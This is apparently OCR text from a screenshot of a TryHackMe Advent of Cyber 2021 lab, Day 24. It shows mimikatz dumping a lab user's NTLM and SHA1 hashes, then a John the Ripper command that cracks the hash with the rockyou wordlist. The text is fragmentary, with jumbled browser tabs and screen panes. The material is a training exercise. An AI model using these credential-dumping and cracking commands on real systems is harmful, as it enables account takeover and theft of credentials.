 todo-reverse-engineer-...
TryHackMe | Advent of C...
0:2:zsh - "kali"
tib3rius
TryHackMe |
Download A
ECR Public G
jq Manual (deve
EICAR test fi
VirusTotal -
From Base32
ConvertTo-S
decrypt Secu
PowerShell -
https://tryhackme.com/room/adventofcyber3
110%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
wdigest :
* Username : em***
* Domain : THM
* Password : (null)
kerberos :
* Username : Mc***
* Domain : THM
* Password : (null)
ssp :
credman :
From the output above, you can see that we could obtain the NTLM and SHA1 hashes for another user logged
onto the machine. Now that we have the NTLM password hash, let's try to crack the hash to retrieve the clear-
text password.
Cracking Password Hashes
In the previous section, we mentioned that we could pass in the combinations of potential input to the
hashing algorithm in use and compare these hashes against our target hash. In this case, we'll use a tool
called John The Ripper to crack the password hashes. To use John The Ripper, start the AttackBox and copy
the NTLM hash you've recovered into a file called hash.txt
Entering Password Hash
echo 'PASSWORD-HASH-HERE'> hash.txt
Once you've copied the hash, run the following command:
Cracking Password Hash
john --format=NT -w=/usr/share/wordlists/rockyou.txt hash.txt --pot=output.txt
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
1******** (?)
Recycle B
mimikat
Select mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop\mimikatz\x64> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 526198 (00000000:00080776)
Session : Interactive from 0
User Name : emily
Domain : THM
Logon Server : THM
Logon Time : 12/24/2021 9:47:24 PM
SID : S-1-5-21-1966530601-3185510712-10604624-1009
msv :
[00000003] Primary
* Username : emily
* Domain : THM
* NTLM : 8af326aa4850225b75c592d4ce19ccf5
* SHA1 : 8c4c6c4e493ec2beef5f6f6a9c4472c13bed42e8
tspkg :
wdigest :
* Username : emily
* Domain : THM
* Password : (null)
kerberos :
* Username : emily
* Domain : THM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 437030 (00000000:0006ab26)
Session : RemoteInteractive from 2
User Name : Administrator
Domain : THM
Logon Server : THM
Logon Time : 12/24/2021 9:47:14 PM
SID : S-1-5-21-1966530601-3185510712-10604624-500
msv :
[00000003] Primary
* Username : Administrator
MY OTHER
COMPUTER
IS YOUR
COMPUTER
Advent of Cyber
Sub Goal: 27/50
9:52 PM
12/24/2021
THM AttackBox
AoC2021Day24
1h 52m 16s